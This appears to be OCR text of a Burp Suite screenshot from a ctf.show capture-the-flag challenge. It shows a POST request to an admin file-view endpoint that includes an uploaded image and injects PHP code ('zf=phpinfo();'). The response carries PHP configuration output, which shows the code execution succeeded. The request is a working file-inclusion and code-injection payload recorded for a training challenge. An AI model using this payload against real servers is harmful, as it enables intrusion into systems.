 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://8b831bbb-ec6e-4f83-a7ab-49ad2c86a5d6.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
8b831bbb-ec6e-4f83-a7ab-49ad2c86a5d6.challenge.ctf.show
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://8b831bbb-ec6e-4f83-a7ab-49ad2c86a5d6.challenge.ctf.
show
9 Referer:
http://8b831bbb-ec6e-4f83-a7ab-49ad2c86a5d6.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ef1aoaa4glrct3ppl05rio7uu4
13 Connection: close
14
15 debug=1&f=/var/www/html/templates/zf.jpg&zf=phpinfo();
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
user
PHP Version 5.6.40
System Linux c81a0e68bb0f
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x
dir=/usr/local/etc/php/
enable-mysqlnd' '--wi
with-fpm-group=www
fpie' '-O2" 'LDFLAGS
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php
Scan this dir for additional .ini files /usr/local/etc/php/con
Additional .ini files parsed /usr/local/etc/php/con
/usr/local/etc/php/con
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress
Registered Stream Socket Transports tcp, udp, unix, udg, s
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9